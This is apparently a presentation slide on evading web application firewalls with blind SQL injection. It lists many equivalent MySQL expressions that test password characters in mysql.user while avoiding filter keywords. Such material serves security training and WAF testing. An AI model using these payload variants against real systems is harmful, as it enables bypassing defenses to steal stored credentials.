Practice of Bypassing  WAF:  Blind  SQL Injection An example of various request notations with the same meaning select user from mysql.user where user = 'user' OR mid(password,1,1)='*' select user from mysql.user where user = 'user' OR mid(password,1,1)=0x2a select user from mysql.user where user = 'user' OR mid(password,1,1)=unhex('2a') select user from mysql.user where user = 'user' OR mid(password,1,1) regexp '[*]' select user from mysql.user where user = 'user' OR mid(password,1,1) like '*' select user from mysql.user where user = 'user' OR mid(password,1,1) rlike '[*]' select user from mysql.user where user = 'user' OR ord(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR ascii(mid(password,1,1))=42 select user from mysql.user where user = 'user' OR find_in_set('2a',hex(mid(password,1,1)))=1 select user from mysql.user where user = 'user' OR position(0x2a in password)=1 select user from mysql.user where user = 'user' OR locate(0x2a,password)=1 select user from mysql.user where user = 'user' OR substr(password,1,1)=0x2a select user from mysql.user where user = 'user' OR substring(password,1,1)=0x2a  … 